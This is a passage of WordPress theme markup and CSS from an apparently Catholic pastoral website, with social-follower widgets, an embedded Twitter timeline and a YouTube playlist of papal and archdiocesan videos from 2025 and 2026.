                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">167</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/PastoraldelSord"  target="_blank" >Seguir</a></span></div></div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_18_876 "><div class="td-fix-index"><a class="twitter-timeline" data-height="500" data-chrome="noheader nofooter noborders" href="https://twitter.com/PastoraldelSord?ref_src=twsrc^tfw">Tweets by PastoraldelSord</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div></div></div></div><div id="tdi_19_678" class="tdc-row"><div class="vc_row tdi_20_8e8  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_20_8e8,
                .tdi_20_8e8 .tdc-columns{
                    min-height: 0;
                }.tdi_20_8e8,
				.tdi_20_8e8 .tdc-columns{
				    display: block;
				}.tdi_20_8e8 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_22_6ed  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_22_6ed{
                    vertical-align: baseline;
                }.tdi_22_6ed > .wpb_wrapper,
				.tdi_22_6ed > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22_6ed > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22_6ed > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_23_68d td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_23_68d{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw"  target="_blank" >Suscribirte</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_text_with_title tdi_24_6f9 tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_24_6f9" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index">
		<div class="td_block_video_playlist td_block_wrap  tdi_120_392">
			<div class="td_block_inner">
				<div class="td_video_playlist_column_1">
					<div class="td-video-replacer" data-id="undefined" style="position: absolute; visibility: hidden; width:686px;height:460px"></div>
					<div class="td_wrapper_video_playlist">
						<div class="td_wrapper_player td_wrapper_playlist_player_youtube" data-first-video="s1CBCcEIkME" data-autoplay="0">
							<iframe id="player_youtube_0" class="td-youtube-player" allowfullscreen="1" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" title="YouTube video player" src="//www.youtube.com/embed/s1CBCcEIkME?autoplay=0&amp;enablejsapi=1" style="height: 385.875px;" width="100%" height="100%" frameborder="0"></iframe>
						</div>
						<div class="td_container_video_playlist ">
							<div class="td_video_controls_playlist_wrapper">
								<div class="td_video_stop_play_control"><a class="td-sp-video-play td-sp td_youtube_control"></a></div>
								<div class="td_current_video_play_title_youtube td_video_title_playing"></div>
								<div class="td_current_video_play_time_youtube td_video_time_playing"></div>
							</div>
							<div id="td_youtube_playlist_video" class="td_playlist_clickable td_add_scrollbar_to_playlist">
							

								<a class="td_s1CBCcEIkME td_click_video td_click_video_youtube" data-video-id="s1CBCcEIkME">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/s1CBCcEIkME/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Pray with the Pope: For prayer with the Word of God | January 2026</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_41yn7gD6neU td_click_video td_click_video_youtube" data-video-id="41yn7gD6neU">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/41yn7gD6neU/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Mensaje de Navidad del Arzobispo de Barcelona, el cardenal Juan José Omella</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_ruOzyyWxSug td_click_video td_click_video_youtube" data-video-id="ruOzyyWxSug">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/ruOzyyWxSug/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Missatge de Nadal de l'arquebisbe de Barcelona, el cardenal Joan Josep Omella</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_UpbG7D1tGxk td_click_video td_click_video_youtube" data-video-id="UpbG7D1tGxk">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/UpbG7D1tGxk/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">¿Qué es el ADVIENTO? 🕯🕯🕯🕯 - Ciclo Litúrgico#2</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_vWdGwQ0V1Zk td_click_video td_click_video_youtube" data-video-id="vWdGwQ0V1Zk">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/vWdGwQ0V1Zk/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por los cristianos en contextos de guerra o conflicto - El Video del Papa - Diciembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_n5GjRN4GLG8 td_click_video td_click_video_youtube" data-video-id="n5GjRN4GLG8">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/n5GjRN4GLG8/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la prevención del suicidio - El Video del Papa - Noviembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_4wGrEY3kOoc td_click_video td_click_video_youtube" data-video-id="4wGrEY3kOoc">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/4wGrEY3kOoc/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la colaboración entre las distintas tradiciones religiosas - El Video del Papa - Octubre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_IPhURNfFlaA td_click_video td_click_video_youtube" data-video-id="IPhURNfFlaA">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/IPhURNfFlaA/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">EN LA PARROQUIA HAY SITIO PARA TODOS 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_VKVAuFcagrc td_click_video td_click_video_youtube" data-video-id="VKVAuFcagrc">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/VKVAuFcagrc/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por nuestra relación con toda la creación - El Video del Papa - Septiembre 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_1rUFruFoU1c td_click_video td_click_video_youtube" data-video-id="1rUFruFoU1c">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/1rUFruFoU1c/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la convivencia común - El Video del Papa - Agosto 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_f_-aFNLj3Pg td_click_video td_click_video_youtube" data-video-id="f_-aFNLj3Pg">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/f_-aFNLj3Pg/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">Por la formación en el discernimiento - El Video del Papa - Julio 2025</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				

								<a class="td_wSJi0DnS31U td_click_video td_click_video_youtube" data-video-id="wSJi0DnS31U">
									<div class="td_video_thumb"><img src="https://i.ytimg.com/vi/wSJi0DnS31U/maxresdefault.jpg" alt=""/></div>
									<div class="td_video_title_and_time">
										<div class="td_video_title">"León de Perú" Documental</div>
										<!--<div class="td_video_time">47:34</div>-->
									</div>
								</a>								
				
								
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
<script>;
					if(undefined === window.td_youtube_list_ids) {window.td_youtube_list_ids = {}};
				
window.td_youtube_list_ids["td_s1CBCcEIkME"] = {title:"Pray with the Pope: For prayer with the Word of God | January 2026", time: ""};
window.td_youtube_list_ids["td_41yn7gD6neU"] = {title:"Mensaje de Navidad del Arzobispo de Barcelona, el cardenal Juan José Omella", time: ""};
window.td_youtube_list_ids["td_ruOzyyWxSug"] = {title:"Missatge de Nadal de l'arquebisbe de Barcelona, el cardenal Joan Josep Omella", time: ""};
window.td_youtube_list_ids["td_UpbG7D1tGxk"] = {title:"¿Qué es el ADVIENTO? 🕯🕯🕯🕯 - Ciclo Litúrgico#2", time: ""};
window.td_youtube_list_ids["td_vWdGwQ0V1Zk"] = {title:"Por los cristianos en contextos de guerra o conflicto - El Video del Papa - Diciembre 2025", time: ""};
window.td_youtube_list_ids["td_n5GjRN4GLG8"] = {title:"Por la prevención del suicidio - El Video del Papa - Noviembre 2025", time: ""};
window.td_youtube_list_ids["td_4wGrEY3kOoc"] = {title:"Por la colaboración entre las distintas tradiciones religiosas - El Video del Papa - Octubre 2025", time: ""};
window.td_youtube_list_ids["td_IPhURNfFlaA"] = {title:"EN LA PARROQUIA HAY SITIO PARA TODOS 2025", time: ""};
window.td_youtube_list_ids["td_VKVAuFcagrc"] = {title:"Por nuestra relación con toda la creación - El Video del Papa - Septiembre 2025", time: ""};
window.td_youtube_list_ids["td_1rUFruFoU1c"] = {title:"Por la convivencia común - El Video del Papa - Agosto 2025", time: ""};
window.td_youtube_list_ids["td_f_-aFNLj3Pg"] = {title:"Por la formación en el discernimiento - El Video del Papa - Julio 2025", time: ""};
window.td_youtube_list_ids["td_wSJi0DnS31U"] = {title:"&quot;León de Perú&quot; Documental", time: ""};

			</script>
		
<style type="text/css">.td_video_playlist_title {
			position:relative;
			z-index:1;
			background-color:#222
		   }
		   .td_video_playlist_title .td_video_title_text {
			font-family:open sans,arial,sans-serif;
			font-weight:700;
			font-size:15px;
			color:#fff;
			margin-left:17px;
			margin-right:17px;
			vertical-align:middle;
			line-height:24px;
			padding:10px 0
		   }
		   .td_wrapper_video_playlist {
			z-index:1;
			position:relative;
			display:flex
		   }
		   .td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
			background-color:@td_theme_color;
			position:relative
		   }
		   .td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
			content:'';
			background:url([data-uri]) repeat-x;
			width:100%;
			height:6px;
			position:absolute;
			bottom:-6px;
			z-index:1
		   }
		   .td_wrapper_video_playlist .td_video_stop_play_control {
			position:relative;
			width:65px;
			height:65px;
			outline:0!important
		   }
		   .td_wrapper_video_playlist .td_video_stop_play_control:after {
			content:'';
			width:1px;
			height:37px;
			background-color:rgba(255,255,255,.2);
			position:absolute;
			top:14px;
			right:0
		   }
		   .td_wrapper_video_playlist .td_youtube_control,
		   .td_wrapper_video_playlist .td_vimeo_control {
			position:relative;
			top:12px;
			left:11px;
			cursor:pointer
		   }
		   .td_wrapper_video_playlist .td_video_title_playing {
			position:absolute;
			top:13px;
			left:80px;
			font-family:Verdana,Geneva,sans-serif;
			font-size:13px;
			line-height:19px;
			font-weight:700;
			color:#fff;
			padding-right:7px;
			max-height:37px;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_video_time_playing {
			position:absolute;
			bottom:0;
			right:5px;
			font-family:open sans,arial,sans-serif;
			font-size:10px;
			font-style:italic;
			color:#fff;
			line-height:17px;
			padding-right:1px
		   }
		   .td_wrapper_video_playlist .td_video_currently_playing {
			background-color:#404040
		   }
		   .td_wrapper_video_playlist .td_video_currently_playing:after {
			content:'';
			position:absolute;
			top:0;
			left:0;
			border-left:3px solid #4db2ec!important;
			width:3px;
			height:inherit
		   }
		   .td_wrapper_video_playlist .td_click_video {
			height:60px;
			display:block;
			width:100%;
			position:relative
		   }
		   .td_wrapper_video_playlist .td_click_video:hover {
			background-color:#333;
			cursor:pointer
		   }
		   .td_wrapper_video_playlist .td_video_thumb {
			position:relative;
			top:10px;
			width:72px;
			height:40px;
			overflow:hidden;
			margin-left:16px
		   }
		   .td_wrapper_video_playlist .td_video_thumb img {
			position:relative;
			top:-6px
		   }
		   .td_wrapper_video_playlist .td_video_title_and_time {
			position:absolute;
			top:10px;
			width:100%;
			padding:0 30px 0 103px
		   }
		   .td_wrapper_video_playlist .td_video_title_and_time .td_video_title {
			font-family:open sans,arial,sans-serif;
			font-size:12px;
			color:#fff;
			line-height:15px;
			max-height:30px;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_video_time {
			font-family:open sans,arial,sans-serif;
			font-size:10px;
			font-style:italic;
			color:#777;
			line-height:13px
		   }
		   .td_wrapper_video_playlist .td_wrapper_player {
			background-color:#000;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_wrapper_player iframe {
			width:100%;
			height:100%!important
		   }
		   .td_wrapper_video_playlist .td_container_video_playlist {
			display:flex;
			flex-direction:column;
			background-color:#222;
			vertical-align:top;
			overflow:hidden
		   }
		   .td_wrapper_video_playlist .td_playlist_clickable {
			overflow-y:auto;
			overflow-x:hidden
		   }		  
		   .td_video_playlist_column_1 .td_wrapper_video_playlist {
			flex-direction:column
		   }
		   .td_video_playlist_column_1 .td_wrapper_player {
			display:block;
			height:182px
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist {
			height:412px
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
			background-color:#383838
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
			width:6px;
			background-color:#f5f5f5
		   }
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
		   .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
			background-color:#919191;
			border-radius:10px
		   }
		   .wp-video-shortcode:focus {
			outline:0!important
		   }

		   div.tdi_120_392 .td_wrapper_video_playlist {
			flex-direction:row
		   }
		   div.tdi_120_392 .td_wrapper_player {
			flex:1;
			height:460px
		   }
		   div.tdi_120_392 .td_container_video_playlist {
			min-width:0;
			max-width:none;
			width:33%!important;
			height:460px!important
		   }
		   div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist,
		   div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			height:auto
		   }
		   div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			width:150px
		   }
		   div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			width:250px
		   }
		   @media(max-width:767px) {
			.td_video_playlist_title .td_video_title_text {
			 text-align:center
			}
		   }
		   @media(min-width:481px) and (max-width:1018px) {
			.td_wrapper_video_playlist .td_video_title_playing {
			 max-height:20px;
			 top:23px
			}
		   }
		   @media(max-width:480px) {
			.td_wrapper_video_playlist .td_video_title_playing {
			 max-height:37px;
			 top:13px
			}
		   }
		   @media(max-width:1018px) {
			.td_wrapper_video_playlist .td_wrapper_player {
			 flex:auto!important
			}
		   }
		   @media(max-width:767px) {
			.td_wrapper_video_playlist .td_wrapper_player {
			 margin-bottom:-5px
			}
		   }
		   
		   @media(min-width:1019px) and (max-width:1140px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 height:169px
			}
		   }
		   @media(min-width:768px) and (max-width:1018px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 height:128px
			}
		   }
		   @media(max-width:767px) {
			.td_video_playlist_column_1 .td_wrapper_player {
			 display:block;
			 width:100%;
			 height:auto
			}
		   }
		   @media(max-width:480px) {
			.td_video_playlist_column_1 .td_container_video_playlist {
			 height:245px
			}
		   }
		   @media screen and (-webkit-min-device-pixel-ratio:0) {
			.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
			.td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
			 margin-right:10px
			}
		   }
		   
		   @media(min-width:1019px) and (max-width:1140px) {
			div.tdi_120_392 .td_wrapper_player {
			 height:380px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 width:35%!important;
			 height:380px!important
			}			
		   }
		   @media(min-width:768px) and (max-width:1018px) {
			div.tdi_120_392 .td_wrapper_video_playlist {
			 flex-direction:column
			}
			div.tdi_120_392 .td_wrapper_player {
			 flex:auto;
			 height:300px
			}
			div.tdi_120_392 .td_container_video_playlist {
			 min-width:100%;
			 max-width:100%;
			 height:300px!important
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist,
			div.tdi_120_392 .td_video_playlist_column_2 .td_container_video_playlist {
			 width:100%
			}
			div.tdi_120_392 .td_video_playlist_column_1 .td_container_video_playlist {
			 height:412px
			}
			
			@media(max-width:480px) {
